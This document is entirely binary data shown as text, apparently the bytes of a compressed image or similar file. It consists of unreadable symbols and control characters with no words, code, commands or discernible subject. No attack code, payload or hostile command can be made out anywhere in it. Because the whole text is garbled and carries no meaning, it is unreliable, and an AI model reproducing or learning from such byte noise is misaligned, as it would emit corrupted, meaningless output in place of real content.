#d��n���hn@P4�� � X(�V�j���lZ;Q��8p-�(eqe)WX �<��{��N�9�0�)�pS�̲At`Z��Q�Nח�E�HXR����fI+�X@.��.2�K#e𬌈Fc��L�>Ƽ!.���?JV�L@ �A3��#o����l�d�qڣ��R��o2�����D%��w����y�iىn:�� kZ;�P�@���$d�2B��z��E����W���#� �p�1h 5�,�@hY��&.D�1)P��Z$���SdDRȨrū\H<g��R��).tG���v$��� R_��B��WĢ��;�	�J��K�'�h$>BltQ�`bjzǸ�)�5�H�GC��`�|���.��߹� 7�3r ,�;�Z���G�쨔�d����tTʩ�pj*ၩ��7��{``��d 
�#@���I��xd!�C�<=B70� ��B���� ��LB�d&3��u��	��p�Gã�_fy��� �ű��pX#|Uɡ�&8#��6)���Z�q? ju|	�%����3 A�~��J	���E�{�g�"��L��*"ҔL����i��	��Ql���R�(%�Ȩ��p �)���@���UQ�R82i���hT�i�����QRu -�?8#�� k�jW�C��<B����D�s
ar4V�� H�� �UA ���׺�~D�:͞�0����t���S):����e���@|��ɭ�f� 0
G�T)*H���J� 5-�z���So���ID�"��b��)����ERA�Y0N�a�!H&��b�7�PZ���~k*�K3%8\����O�����7FN�"�QU�� p!���PB5��.nО�R���Dd=��T�"��#<,��U�2)D]I|	��$d!p�M��Zs �elQ��Pzn]�E��d^@�L�,ډ�Mh`�;b�"��$ &`�zt�C�XF$h˺/�%PX	@Ƈ��wИ��%F �$��y�h& V�u�Y� ��
AFD��5��3�:�qX ,��KV��ȉ.`-#Ez��8LA��ўP囜�����s�~��T�v��َ?�Aq<���$^��U������F+����uG�ubG�%���
L�i�DpҮ�kCj�q0R@�|��=ǅ��?
a�&�&P=���$HyA
"� $��k����eGh٠��"� `� |��BęQ���-�2���@.D!� �?C����(�C�����϶`NJ����%	�A��?B#jL�>o�
��뽜��Z�o�,)H�\?�R��OcZ9���������fpAq2Y` ���RV�Qx�K��u��{�$�*F!�@ �B��W2-3�l286��$XBC�P98��b!�Y`�dy]��N�xK�nI�4�m8o o!�b!uqo�p�C��o �%0F�Z��gң1�z���^
!G��F�Q�� ˗"?0x�8��:�7�&?�?�?�C0�8_6��o&�%~2� 	�^H�%=�<�s�9�f�F4�BM�_��^�?���8��������1�@q� 6g��Aq�1G�@&��V��1�b�yEl1� �xb$fM=8� C~s�EM�s����0'E�B%NW��!�4����J�NIo&`y
��l&e��8!�Zw�y�zx��WzP(�Q��;WXF�@�Z(\8{� _rK���6�2��zoH�BNY1}8�|, .�"��$T1}��2��0�X(�G	�imb.7g(��œ<9^��Pj�2����?�#�j�#�!�=��30y��H��K��R&�Ba	8a�`�	!F,ig}@p������B8bM.`�Bx)C�PC�Z9؆M!iI����he�#`�G7t��:��fPe> o�������y�[�#NX6P@����z��S�j�r�Q�^x�
 qh1�"��"3F��qQ���Ow�}w�}QAX�E��}�0>���8P��x ��H�1���D��H�∄�������3���47�T�����?�����D��,5&3�D��B&q<�h���Au�V��A��'��v�X��`}!F��T0T��(X�ց�m������4dG�?!s���m�Q ���St.��A�9����o&� A85�1�]AD���_�8 �����d�3|W8�Vr	����[r%�� p?/ ����f86Z�D-�".RE�$�|y�r?�E�h �pY���y73i��	T�
7�4W�օAم>�	��h���@C�U�t��셛��8@���q?����J�����u�b6*aZ�K����ث�v��D�:!6��,�v>�,ւ-���'-&pDobH�XpxC�7�D�t"H�xB�W��f�>�q�ooq9��z1�@�o@B�cd�d��D��w��c	0901I� �X
W(\� ��@&c(OW��@g�
}x9+��@�Շ��}�0��T�Ap
�p3��3��,�@LQ	)p)�h��D�`��S#4{�V�@K�����A4��H)�j���	����8�	,56�� �#�
q$�V�A(eC�4 J�Xni	&V�$��8���wI�  �ly	�BKfw�� 
px�[h��%�ފ��h9ED��o�Z��Y�Soȹ.��	������A�X�PTX���;8vCRb��hU>)P[��\�S1ZB��Z�@\� �� q�a<��t�!���]=`�G"����w�+B?4� $�#�Z&�;z�"�gQ����F|sSZ�!z�#iN8F>��*	���B)"���?��_D�z��BE��Y�дA	� t�V�?Ke�X�sn��V���  �t��
T���RTg�Vy8������p���~e7.&6��Ȗ�vʆl��v6��*JO�a��\2�O����?EHxmq"�EC�pPy1�2xE��O��o|�8�ǀ\�3�������f4�L���8-�Cފ��O�˼�`�ț��@`�\1��f^� �G���н��1���!�'��3P��R���#(�y�s�<E��8�6��a�Z���@�&o�̌��
t
T��������ǵ@'��S���I=�fڙ��	���%�@��uJ�w��]�qU�@5	7��`vr4ag�'d;R�1X��l�Z� �B���Ӣ�3-�����X�
r-/h�� ǇCn���a-dOE���D�:.Hvd Py(�dK�.f�.��<������l , F�)���z6D�d�0�|d�&�92q!��Ĺ��/S*	�\M��ɣ�֕Ѕ�~/0 A�����	=��	�wQ֙�yA
!}��U�هʧ�6`'7(ʬ�V)��m����<��|�ج͖�D(�q�����s�5?=�M۴�ϖ�� J���})M�)�U��|]a�0&c�S���K� Gg�u�S�3R�T7v��mIl{�����#�?�bӬbS��*�"�-�i��
D���g�w�-C(��{"��CAC���H��N����ǜ��J-Ec6F����<dDp)�0ۻA�d��g����Վբ;&�L*$��ɡlք ���멦u�R�w��L2V�x��Z�;E?n����E�S=}/������)d9ٔ],R�HԜ�֜@������7��E9��t(�<T������Y~L	�G�H�Jyt�&��jEõ��t�ǃ
�p0	��(VlK���~�`���`ji��`��]�;Ca���=-bm��X{)�I��"2�"s8 ���b��U!�cȩ�9�"/�dI&Ǭ�!��nR�e�����E=��zA��ݥ�ïf��\�9גmYߦ��L���P�*~	�,	г=�7�2`KV�a�؟������C��/P
. 4��/��߸��k�60����R~  �DVN���Z�������
�����0�m8F���"_�_\A9?��������%J�J�|�_�����8 0i����}<pM5	��1��R�	V��0�@qcP��Z	ŘݐP �
Hˬ�R��vC,%�t�Ŭo�>�N�mG�z���9�g!�"&��2�p�dQ�#�z����?����;����m��;�	\$so�N&ɐ��<�2�6���o�����[�Z����/��Ϣ��0ĭHuQm��ᒒ�W����P ���?*���7V?�!�GG���园�Y�����ؼgP 5p���]��=��?����G9��5���t��!j�Z�@@/�����

@�=7 ��@��� ��=@����0�@�������@���@����@��!! @!�@�������@@���@&7�8/���xa� A
u㞉�#(H����B�?@��0��$���AK�( ��ݹs-sf̈sgB 8�D�h��8	B"	+�)1,A+������� �U�*H�B��i�B`���$�h��1��ʉ�^<}*�D" ��b)U6�*�T����d���RM��y��N��A4�ӧ3�^�z��a�~��5r뮁[7��6�
�����Ň�b�R ś'r\U���:�t} ��=��S�B�	U�ש�r=Tm�Qi�B��V���#H@�
v�e�� bp (<�0��Ƀ�ba"t3�7h���d#H��h��!�(��&��L<��_]�D��C"��8H�HTE�h0� ��PLɄ�N3� 5%?�4J\q�9�X��>0mrS<9��#:<��B�%OD� �!��E�%dU@ �HVY��V��I����AqA�b6���$���Vv�tTc�A��RN	�W_@� ��s�^�n�d����@�Yg���h�[T���f�j�%[���f�:찃� ?���r��s�9��s�U�''䕇Hv��[a�"�w��'^��3Q�`�$��b)z�����"`�(()+lUG["�0��0�`�0�h�.�k��pb��$"i�`�2��pjN���2��<@u؁>	%�?0�AC����h� 5)SHn���F@LDea�T\*��;c�3g�1e=�;/�S�N��eAh@3�a�t^���d�PU�\��(�Ð�]q�א344$��P©<Z�×�N��Sƅ*Hs���`�B��SR
.٠ٮ 0L�/B��v���Ҧ���`C��R���<�
�,(�����K?�sҟK���f7Laݍ�v�(~����'��.��"W�ܠ�p˛�"U����8�����Zd��XP"\#�4�A��~$$�ah@1�ɸq�	�d��˚i��i?��X�z���D��#D �NG���d2r�#w��Ȏ2��M"����dL0qG����T'q��h`�$���?0d�>��(GO~)�ં8D�p��Y8���-��f<s l� (@�����)���SN5:�@U�'9U���M�O!'��:��^`~�&��R�O��kpV�5(�
��8k<X�.w)�&z������m)�[�ԏRdqJ&<�"O!ƓO,^�a~�G�`���$�\p���;�;�"P��Y�B��F�T
��b�ȧ�:��Mh1
$�:D�f�b��x�
.s�� 6#�9nb��%@ʛh�#��hRsR"�!F�i_zKI�ꔐ1֩0
P�I"�ę�cl/#`�A�tm!
��fRF�! �9P����#x�������q�sq�� ��l,��%�	N�$[��\sZ��s��P�s���`<��d���m!��|*�����w2qұ�J0��k�dm���*O��M	�S��|���<D2����T��|��	�f�}���k=QOش(�G\�
�p�]���@�E�a(`�
�	
Z(�b�P(*�N�&� J@��!=�eY6F��˄��*�	~v�y���:hdӥQ� K�ZL�����c42���Z�&,��(�gZ6.6X�%�Og�6���'V�L蛐e�s�IP��#S=$k|#V�N�<�=ud� ��@Ca ����)~a�2[����4P #�"�K��Z��a���`�����lX&�],P Y����?p/y - L&���l~�m	s��\k"�|�	�`��y҃��OJ���k�$��Ȃ�I�%^A�8��.x�E܇������0��5ŝ���1~�� ���`$��@���a��]�7*�5bV3��,�h��F|���
�IEYD1b��V;4DD���Q���j��!Ma�`%Dᢄ��Sx���?���֤4MNg�*��~�{9�A*@P%�,ޏW���h"� �����`�L=3�T��KS�� ������v26�);ۙ Qw�������9pt �]�F�L�d��A�f���g��V={.\�E:;��k=���%�vJ���2� �B���8\��u]��@�"tZ`@ @�+���ܳ��uu�L��0Y4
:�ˀ�*o3�]�FC���v�� !�)EFc�j#J����6�S�I�F��6�jdKD������lZ��K�z�xN����>���|�J�R���T��Z��� �p�͈�ۢ�k.0=L�>��S5:O!�'�:����]mY3+:��a J�E:V�sNbQ��>�t�%<�6 g����g�@�t�u��Y��5�/k�U�3:dA\��=�T>��i۴	��%ڑ/��;Y�/�+P��` ���q�� /̕j��tf��x���	Ѕ!�OB!� k��x�!eP,�2.`"+�!�Fc)�)0R3n�^��a~eXpzFA$�&{�a��a;�m6c��aզR9� ��SO$dra3Q[�D�`|AET��X�x�p�}0{Re.=�7ه }(�WUX�	š$�@�1 ���X �B�wq�c�7I� H��q��#J3��an�%�_�Bs�ԆX����, -p�j�KE'�eɓl�j�@�sv6�-(8u���B*0�Hֱi�1�U�&v�P[�R>�>X2N�/�hG�7��
�`�hQ�i36jJ"��E1�Px�`��p12ix�V!32vX"�x^)�.���2�^��^0�RE�|�Qz�3�%��5�{�F{��m�a4Q.E5�gQu�c�X'�h�m�Ga�E�R�D 6�Id4`�B��G������+�F��}�'����F�wP��`)� 
�4` O!Z��c��*�d��9��r��'>z���n6�D����hsE���b<�RY��K�#����Բ	˃���Y�RZx��#*��9��v�ϱܳL�$v� /�V>@�:�5p�IU���weJ����w�&�P�t1 _�@���� ��A49 �Pk��2��2� BmxC�j�^U��&̶$�'{�r
���]��$�_�xB5��l�%_� "	7/��u�5AnV&��ShTeɡ��e�y! 3�o`��a3 3�F}�(�g}׷�����y`�
�p �9�d�Čґ��،Laek�:���4��&|1g���+,��Î�l�&���YB-<��x��g�	��ʜ�UZ �=����V�2��S0	y.	�?��	�cJ�s�I�Y 3&	g!N�vN�0 �iM���j[O�x!-�7]:#�'c^���#��2.#�B�Pj�?��c�RDEz�g�T�F�$�RDT뵮4�|cd&.�RS�VE��a�V���7�F��z�P� W
��`�Fj4��8��@p$P3P}p(���:�E�G�-.p ��zf*p**�əD�����qy�W#A��c?t���{Zs�x<�SY�ȨJ�s��W��f5����gƨ�s<#��9g5 L���+8:��i.K�����3x0���<�>A�	��	��hN�զ���3	��Z�n��EO[ȟ����ZOcH��]I��pkbК2��!q�k�&��0xx&1d�ኈ���aR{0J�"�x���^Z��05C3��z��9�nqT��EL2��$�%���A$��P�'��	[���� � +  p�~2f Nq  PB�@f*�A��b@�|4�^�%6B7�S0�+.�T����������%�Q��H-} EK-é���,�I��1�u���rL��*�DI���i��uؤ��`�f����2�ઝ4	����Tm3Vq �{�:x��@g_8�r���i@�1�]��+�Re�������ݰ���P׊2�ca�bDR誺�ڭ���E�P2��+��E5oC�{ѦI
o96[����#ļ��+�G8�'�,(EZV�
�	��{vK
jq�k�=� ���u�X���+��*�+8esJu|8&�1"4�6P��gf<�6`n������C-~��<�S���<��\��a_���quTG��Q�qD0nk���.<���4TS�xeC��J>�5�/��dp	 ;�� # $���6:��/�N�
0 
L�� 	 � �ʂpr]bJ;��A&c�

$by�*���2��{04Qh��$Z�6�:��<Õ�z�v� %��H�:j��PD$�I�ۻ��_75R�SF&1Q�5�F�k�\;=P�{1���FE:��?�����x;����� ����ym����7���\2�
��#8�-O96�H�T+�� �G @s�\f5p�5pBW�����<�#՜�Z�t�� ��i��0�|�.��u�h��p�{	�!Í���	�P9}D��=5PbS%Y��0-I쟂��]�z�9 
m��P�ɕ���`Vv���œ
�^�Е�u�h_jL{ۦ(@{�}��͈=?�dG��5,#�Plg�i�V���SL��RV��E�vm�"%��̬��ț�o�s�(� �v���p8S�}���Tp1���9��z=�v���߽��R;��+/0b�� 8��9��e6��0���ͻI���}�<�gֲ���ͻԴ����Y�}u�BVG#��Zk�(�#/���] @�N�v��3pu	��	�QJ~�(~7� ?�r�0P12  A��O\�� ���ru�Yn�Ӡ�Hyހ2,�GEن#��p�.:304�Z)�f{P�Z��Ⱦ�����N"�Tul�4�`g�h����:n|؉o�$[dr�їw��
ϻH{B&� (�+.�oZA(��%��m�7��9� rA9`�)�y�=����/[& ���f�����dTn��袰�+ga����K�偂 ��q �-TQ���"h<
,Y%���)�����x��ф�eM��ήS��^[�,B�S���A;�R 9`��dϴ�{^�̝�
 ��@�J@ �N�� `�؝0� �1��$@�Z�%d	;U��!^���/�޿yW���<�w��F\���^3�.�j�����,Ү.�B5�^{����7��P&6q���SE�_�6�fܠ�~i<�[;��+rP��p�V:B�q�@��z���9���y�H�B�9 ���OH����h6��+!0H��a�^x֞=�5�6::�����6�?@�@
 5<��:@<��:�@��56@�?�5,����)�)��������@��@į��/@��̮/����
�͓
ە��ؕ
 44!8������Ț
@��(ݘ��20�Ba%
@>P�cRM�0��D$p����?Hڸ0H!�h�4H�n���f�=y��9��	�9t찔cG&D��#ǣGAp !S�W�z�a��J�^p��A���ͣ��ļy,(��O��Rz;�-���*����,X0�T>v~̘l�]@d�Ix�!���8�y^M���J X�!��[o �"4��P�x�
�'�x�G���G.Q��4�� ��!_���A�3 IR���P��jv7B��Ñ�E<���b�&��Ј*
J@	$����,"�*�Bm�Ђˇ��RL1���̈%S̆�,,Jc�2�\��=���͎;vCM7�$W�L�C�Р���m�T�Д�0sMmM0�7�4�P�I�@4�LuSn�Q})��\Ix�x�2Y�M7L�W2�t�N/i�M=��h2HFu�UK5)[��M�6@Xa}U gAzU[�6$p�* q=�����#����_�0��k���e��l�`;����h/� m���ǎК��[q��/|���M@�o�'�.@�g���#oD��p\.�U@B�MB����?(��<�0@�C�_D_��e�];�� �)�)bC�pRJ!��'?�	���`�8X��;�pI%���a��"Co0T�b��lHc21^�̍QNb2�ږ�m�Z\��0�k��m*�s@�NBi1=�$3emtcpM?R1�ތԏB�xP���I�E@T���]�%$>ILIՁ���`�wr�ɂ,iB}��'N��S�*��O7�D�Le=j�Xa��b��S�<��W�P;R���j_����l�+��KO+:�JW����X`��8C}����d�e�2l��߃���@+���lL� � ��P��F11���&^�+�a� I
$�`L'9���ط0��d�J}&f��UA�$����!�
d �@���b" �~"5@�"Ԡ��Gg;s0Y�BhC�-&���+�Z�b�	�kA�6�A�lP�k��Ɠn4�����!l9r���I�Mt�F� p� 2g�)=@M��F���s"霰Xp&݄e�DMlr�e��'?q]L�PjT �Y��~�K�JO��Œ��H[�,p��-�x�[ܢ*[E�1q���4��T1�Xӛ�l�u-+4��*�- ,�@Ȱ�cN���~���D�����ÕV8�h�&��A��� �4��{S�T�D$A
p �m' �$��g�$�я�NBX��>=�:��R�u`e�x��X�dvo1���%b
 U�,s���&$������Ɔ<�a i�@�&:T��J�FʘZm�抪I�bd���Q2��jQ���:��������d�Qj��^�h�=��J
��	�>�)���I4��	�2XQ�r��	������tAN�S�Q҄Q1��zB�D�C����2	�h��_T.w�˝�䷮�]�"̶<2��*]�yC�˫�½$FX�c'8f0���F����C	��1�y�g
�^�X�5%�>�K�� (�ks���N30��,������D�U/��d����	�g7Pʯ&�+^��WH��[�a� (� l8S�B1(�U�|�  
1e'�P���I�|��;D�ZP�h� �ܮ�%��F.�F��(e�J��y$6>�E�c�n���7L�Q�к�)�5v�r �����K�@$bЀ��q��2(�	>?��Ԅ	7);�s�k������@���$t���)���
�+m+K�E����jW�K���'���/MŔ�PU��r�v�<d�~��z�[�>jO1��3�"���yqz��M��i3{qM��,��>��
�?|R"/��@&P���j�����O �!N������hNH&ܜ�ȇ>7��aJ�����*1]O��L�-����eb��d��ʧ�@�zF�&� .2�iqd!��n���:�+a�z���I�l�(nf�r>���v�� �3��rV�
�e�땴�n@�����$&�M����m��=� 45�JGрQ@瀼lT`�IJ�ÒAMl5	��(�Z#���C9u/o[�X��+:��[�����S»�,!��TŸnI�b��ln���r^�����W:���-,gH�w+�͌���d"�,��f$�b�7	r�{�9�rS�JT���tꋄAp�WD���z��.)��h���Fa9��b#f)�<�B����P��5�/�b|c�pq5� �@D:vr��3C� bA4��TFFE)�)�f6rF�U��"�pFZ�F�tR�eatFk�#Z�\��Z�%	W	(�*z��rC7t$=gA2�{��1 �~�8��Xo���8`���!x��9�%�Z�W L�7�u(����(��'7A�4�':*�ip���2�;��x�)��T�L�b5�a^#t�`bt1�E�{�vSI7m�daL�'�-,pQ�f��-`|� m�t=��_�"P_,� W�R�s$= �BGFo�r/��0�1o�@��C0�pk�
��+�' +waun1��m���0��X�3)S��c
5(wDX��D%�T�0���/w�u%��C�T(2E�+b�;'#z\6a�}��|�#��7>������O:�)[Q1=�\o�Wb^g7CgP{�����g�&@P��@�A ��H)���[�R  ʁw�(!,�BJ�3+?!�[}�[?^	n��i��6�����k=kL��;x�y�8�wGf�Wc5J7{�5]��+����+�׈
�,���9	 `���|?0�%-�q
3����_���4`��%� Gb$���5��	S"�s`���P�  P0��~+��zx�CU��uT��1	7H-��a@ɀ�P�b<�r0�92 @��	�<3��	� !5p	5�1qaI2d�����!;�sX�4Y�t� �%A$nV� �ȵ#�7$0f\��R1�<>hG��]&�5�u� � 萄��(THA9RH	��v�%�J9��4	&�B��8P#0���eXw6Q:{���JiIx1QZcvJh�k�l�L{�kS]�����ȗ�z�!F�'�_Ԉ��=�s�ʵC�u��8�}���3����i0�!Тm,p�w ��|�	P� p�n@�!@
�P�Q�p����P�pP�B��d������a֕�Zas� 6@�i�ѧ��5`�5 �1��B!�@	-&,0���=f2�@�:�(��UId��E��L�EY4�tT�6��"�`L@C�
Zl�Mc36� ��B*m�F(��1FY|ك��pu�`7@bp)v�_��>su� Q9��&DIhE9%�PH�� Q@*r�(��1���9�y4Q>a��:��'|y�B� �^�l��F��9$�sz�(����f*�w�Ţk��+��=��]s��E��imޅ,�!p��z}Ϸ�� ������Ux�:o��Y�*�B�ᛔ �A0�
|���0�a<�n\A��q1��a蘎�'֫4U`�b-f!)���?S�����
�EeT"�2nqu[#�����IUOe�ze/h&!ipP"g	��!���o+�g��4	�
�1�Zc�w�q�@�b׋��7��7�'{bK%F9%K�X*
p�D@�e0�(�Y �Ya�'!�s,`<ZY�T�'�v�dh�2(����Qq[Z]c���DY� `*�p5j�_v�zш�f��1]�y�٘��
ڄ+W[�-�8NЂ��^˱ ���W�4nݤ& -��F���=�s4Ʃ�� ����0{�_��	���
�0^T	�R�KTAR�q����ç�0 �+W&&`�<e!�H
?� ����`<�p
�0� �p 0)�rAsުdX��̑VI��]U�����+7:2�}�#ʯ`�\m<a�O�+U�r	��;��M+&�br5y/t��M�;��[��X�h�(�e<,�)1�<j�!�,q�l:�y^a�xBIs���s���:���L�y�%��5��Y=�t+��"Iw���6\ňcZ,�gl�F]��٤�R��Co@��|^k^�90�����ЫQ@��]��- DW�"�.a/p4���Ġ�
#ż�`5��
`�{C��A� �Y�C��Q�&b�n\����&0��i��0��K�`(�,-#
�piL��W'#V%52's�y�rxepp�f3X\6�S2�����F �)��KJAu�(|�gu�����P�ٻۻ~���q�����P�+Z&UX�KW��U����;��`�'({P)iy�[�տ��J��:���wH1�����Ha�0�\�I�G����<�6��p�mG���pa+h���X?��.����m�w ��-�I�=��� -Ӈ.�q(�CEܧ�I"���V�`'�6`�Z���Q�3���C��+�(��V	�� P�aB�u�  �!�,�W-
U�)����P�5��RSv��F�18�O[�MG�E$�WNs�R�U�<�����"��͓1�ȋ���iMn�/��ԣ �Ѓ�P�U~��혯{�-�����'��f���H��;$ߔ�w#�
��^�V�>��u��
@i�l��؜͟=:���?�PNV��~)l�t�q�~y1��_Ft\U�>HM�%l�M��89`��	n���mk��4>�rѲ �-D��  t$ ����dnn~����]~�V��,0�kc`݈����a]wa��AkL	Z��DaRIᾃ��k1�|q#ǻ�V��� �Pq���nabj�1�L1�z�*:�dA��\cVjF��.AV{��g�G�J	V΃���%�KZ+'Zk$܃��U�񾘯)���㟲\��b���,�f� P&`q�;*��_�0�%w�'�Rw@�[�L'1*]A���E@ټ��U���r��PzW�[>���]��`L]��$|�P�:ݺ-��,��,
-�r��w�	�)��9�&�&���ѹ ���j�R��J7'�+������>ȭ������`\	��$�>�����S�t�s
����R
a.����)���	��-bWh�e�ܮӕ\Z���CM�+R�����4	VJ>Z�)Љ���$���1�׫	=���
��p�(Z�����@ @2��cN��@�����@1&@&&88$�"�$�@?
��?�6�& �,,
,��@�@!�������
@����//@�͂҇
�@�����������
��,�
�����������@$6z@t�@�,�``� #������i�`����`��C� ��H�!��h	ē��4�	��C
D����AG':@Å�u?���C���t4K�A[9���ƀj����-[�Ɲˣ�]5.���w�;����!:+�k�� .� ��C�N*Ȱn�fk�2�ls���2 Q�y���N6�d���m�۱�
P�;�����࠵�p�������؁L߰���#d�Ze(�,�EÂ-ׇ4H4h>�B@����0�P� �tD���CM$�����	8�P�U�I��� L�.Qҡ/cB+�9P2ۤ3�/�XM3נ�� �pW����8⠣��C�2:n� �S7����9�"4���B3��	G	�јdFD��~4P�I��t�Kt��Pxr8H��,�ɀ�
B� 1*E��@���!@區��Ё�.���7�8`)�!%�7��V6���m�X��,��c:�*�}�%�P��E��=p�>��&���=;k��� ($�ݵ���ͱڽv,n?~��n��A Lp�!H6��i�nq�m+ܾ�N��v�q� [`*�q�Y��@�D�~�6~��|�h �#� �	� ��'����<�P�P�b@�?�,��.���) �"L��!����1
��4�8>���O7��C��T�>`?�,�4)[��أM��T��6�T�k$��1
P9De�]P-,�A�I$���dJ ��R���O�
�Ӟ|�� A�M�(0P�aD/��2�e���˥�SLU@pj���{������ ����*^���_�� �`���Je����:�.�2��G�j��۵��x�p�ٳ�:ԑK��bk�Ǒ*Y���� ����N����`�B�'���<�j�#E �b�O! BBc��R2` �?�ā\�2dA,�'h�2�\�p�2O�`���LыV���@[7�6�I2R�4���g��;�Q9�45k�C�� [���6�9�-
� �Q ����[b����1|�[�
@%�� A\��!�sW� br��/�� tH5�bO��ܡ)���Lz@>�UB�rIJ.Õ~h�S$y@����%Wo�_a�W��.�s�C�  5Ё!h�`Q�2�Q[g:�֌�j�R��Q���[H2p���%�f�,'�~c���`�2�����"[�z=��SLJ!�����a��p�x��D7&��d��J����(OxB��t"g��� �т j�.a
�Zƌil�����y1j;��O3#��O��SO�6J2I�]ӆ�d�h�8p�уlI!sDƗp�Ǿ�@p�B~�B($ A~"���.���2g�P�c��`!�Ѐt�`�����D�_��-B���Q��T�,M35R��ma|���f��@�V���V��������d�&3�Y�3��"m\ɕ�=�q���y��xs6�J߱�	�l͆⒎�:��ɬ�2[	� ��q���I� 7�]  '<Ɂ�RȓP5(���`�@�j@c�� ���A�p���..�э����&l�	>��p٠|H!���,�J�(q��bĐ0F<���h�xjJ�Q���"#=UG��9fD�.
�`�$�qS;	���~��
b#9 k$=��(D@b*+�he� �(�R� �)���\b��0M@'I�0��A�tK��F	����*��
�$6��t��jIL�K�D �` ~kp[��{-:��ؠ.��]\vٗT�v/,�2u+=�B�8��!��m�r��
_p�\Nvf+����u�+?vb�5��s؛�8�^(`�y�WOz9'a��`��xg`�1��������C-
Q�?��LK� ��(�I����!հ�^v��$J�Mp�[LP�)��"�ɃR����T.Jsb��.�5+�Ԋ�ܱ9�AEJ��?�:�6\dL4( 즐��܎3ͣ�#�z@�9H�>@�	 ��4�;�D`O�pj(`Av��C�^�!��.E�9@�A��_�B�X�� xP�*�|2& ��5 �^l˖�(�ܓ) ��2��E0�;�i�o0{i��^��XG��@b;b.��/��u�E�lI'_����%�{��_䵌���g�^���
����w�<0�AÕ�w�t�((��$?�m�!b��r졆�J�`z���"���/�+��Ã@��.�+���+�ƌITŌ$�}�3FX�D^6�I�,LeTN�bO4E#N�.0 ge97e�6�B6A!?P�!�B�ee.P $�n�`� �t%Q�.�S�R: �98�W����
?H~�(��gK!&�Y��v�/42\! ��)��Y������y��V`0ܶ���L�W+��Eq�c,Pe4�4M�"�q-O�z�N�u�`]�A{�a]Ƣ"�A�T�/D��^����/Ģ$^��lƷHfQ;�%PP#1nf�QP3*0 ��}q�f1`A@�p���K�6 �� !�%�/4(�Q�pV!�@b� �*�6��'H3�b,��~�T� �s4�"De,#K�q4�r;�9�2UȠd�
~������1A6�F�Q7S�YE&?�Q%� ����N��:*�44�TV�X�r�q�5 }d1:b�!l'<�qz'w���`����d����Zc8j#C�imax ��i��Z��vL���j�4,�S��>�8z��V�M��]�ҕ����?�5���ڕ-�x{�DO�m�S�7@�n�_����%��"*�0��� �7� ���)��p��`�V,�~".4�,�Q�B�o	�)����IG�"^��ǎP��PT#�D@�#�0TX.Cr�r��qb���SƐpCqX��7��%-0@09`��6nT.�dT"m�G�C�� ��y5 Pub�)�0$O�_!bk�=@�TLh���� �^p�
Y2Rq6 U���w %�(�,�;)5`b؆<��YD�
,p���!�Jy[%0��$,�O�#l�F>�7z����/�]��z�E{~'{.�*�D��襉HZ;�r�@��^��]��O��O��b�CPч��4�XP^jn�A�V<�x1���X��g�
���� $��U,��Qǌ'E!�
%�@F�c�S�4/��E�(F0	�-��#B����d�8P��	��9�e�;<g>�$@&��sb���� )� f�0�iX1 $]A�i���!���o�%dSa)�
��v$$��jIX&b&�[�7��`X�jKn�i���Dxpa�?p+x!�tq�<G	[O�T���C��g]��k`���X�؈R�w���p{��-��)��?���m�$�����^�����]f�HP�R*�`� cW{�d��7�n�9�œA�P�sjo��R��`8@~. +����Rk22
��p!l�$��9@X������p�db���BT�����C�J��Z�
`dV%��C�F��s)�6��0�c�d�V� je_T�Pf�]� � 9��k�jIlg���ZZ�X'韦C ���5S�9��
����hmd:.���!�`H�n��&P�W�5P  }�"j�#��Z����K.��m�e���wS�S]�4��Q���h�[�Fj�;��ѱ�������SOD^���);A	n���c:%_ �|��&�Տ�|P�o@��Aor��z:~,@~�[�RQ��}Z�~'5/����&P"F�kX'5a�4LôF˒���-�pN�`5�َ��'}R��z�길$�G~����%)0;P\n�7�7	g"8Q� �c�Y�; � $i:A7P�w)�#>���GV�S"�@5����f9U�sss �a=����z��n���i�W�B����7�UZ�Q�+ʢ�.;��@����>�+2�ۈ��fiO�2wZ!�Ё?��l�F�J��6,c*�en�atI��|_�&��� ��� �9��@z91@[�œ�0��`o�&<��i�R�*4�@��R1	g2.�`D���
��$s����D��ST�`S
 ���-ݠ#Õk逍0���4N3��i��C�+	��QU
1�cR�U����Q8 /( %�.�R0}=`��`��$h�����B
}�矧�� 0j�\w��XOv!��yɢ���� :Z�ʫ�᯶5�ѫL��+��+!0P�q�v��5�;��8�k˶���F���R�ѱ�K:���/�h��s���nS�a�w�ݑ|�y��� ��HF����e�Un��w�l���P@k?;�p���S��%�&5CS��R[R��a*�3��gD3{FŎ�
�(�4A(F7�{����5:���cCv�*(`w&��Y�����C�4��6@&B��
�We���TJaO�|�X�&Y��ٯ>�pw�3�'�V��x|rgYj�v���7MQ=Zdh��xdX�4x�\�^�KD��5  ��**%�Z�
�a+�]Py^�U��/�r{8���/楈��/;�:N;�M�nѦ�'�'�?����f*snZJ*����&i��u\�h7 �\P)P��A�ڷ�4Q�I~έ� �Wo���B�2��윌#��7�` 7d�����%k4� à��M4T�` ���\�/H�-���a�b$���I/���Ll:gU�uSDC%M֜�b0���Vr�	�&
  ����X�w�)�)�d�%�1�_�X��'�(O&˻0�v���?���r���,ۣ�Z�����\�q�oH[��+�ɉ�;���@��֕Q��>�����/i�\%kk�=*@H��𫉻��|��{���Uj|�J�.C@�&�_���w�h�	��S����,��� ��$3~*.�*��Go|�&p�~?�	�
�6�2�����>��`#����5���kS/�w-�����<|N%F;I,GJ6LȜ��mB�p7eGF��(e�P����Ðp!T�&9����;����_U�:�9 ٪ :�4�#�~L�J�������2:�oY�^[1.1^[��,�Vi x���Zb�Z�B��G~����N���7/�N��H��K�O�DO�S�+��A��.r�m�{[�lS:�Pi*�!0�@�XWF���a�]��eW� @�0 4(0���>	���1�	@���6%��@��%?"$@���$�3@�����@))$��,

��@
�//������@��؃�����@
�����ʃ������8/ � 1P��?h�t��Ç��C1VtppF CV(�� RfX0��
!��с�(,��A� �@& ��n�
tP�vM[�A�8���gO�?�Q� `Cx�	Da ^�JUG4��ͦN��"��,j����	�1Ԩ�Cǎ�� �b��|#K��w���?��Y� .�@�4��6=:�5[׃,�*�h�9i�$gmu($u>���7 a�z���˿�A�F��A�2�Ia�F@0J���"������|��a<P��%͒@�dBR	���
+�bJ	"K(��˃��2K/�c��P��L%�9�Pc ��%�`�2"����E�D0�1�CS��s�8����@�B
T`&%	Q=�U 	e�AIRv �
